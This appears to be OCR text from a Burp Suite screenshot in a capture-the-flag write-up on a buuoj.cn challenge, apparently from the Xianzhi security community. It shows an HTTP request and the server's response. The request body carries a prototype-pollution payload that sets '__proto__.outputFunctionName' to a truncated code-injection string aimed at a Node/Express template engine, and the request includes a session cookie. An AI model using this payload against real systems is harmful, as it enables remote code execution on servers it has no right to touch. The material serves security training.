 请求
美化 Raw Hex \n
5.buuoj.cn:81
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://5f7a0d17-f675-4c43-95ca-6070f5c95c7e.node
5.buuoj.cn:81/action
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=
s%3ADObkjF3YeMZetaGqQ8VaihV-eDaQWQgh.dw9sGJ1n4KH
nLH%2Bwf2S1U2J%2BW0rZHop6R5ARc%2Bg4F%2BM
14 Connection: close
15
16 {
"__proto__":{
"outputFunctionName":
"a=1;return global.process.mainModule.constr
搜索
0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 10 Mar 2024 09:02:52 GMT
4 Connection: close
5 X-Powered-By: Express
6 Cache-Control: no-cache
7 Content-Length: 49
8
9 <script>
alert('success');
history.go(-1);
</script>
搜索
0高亮
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
请求头 13
响应头 6
先知社区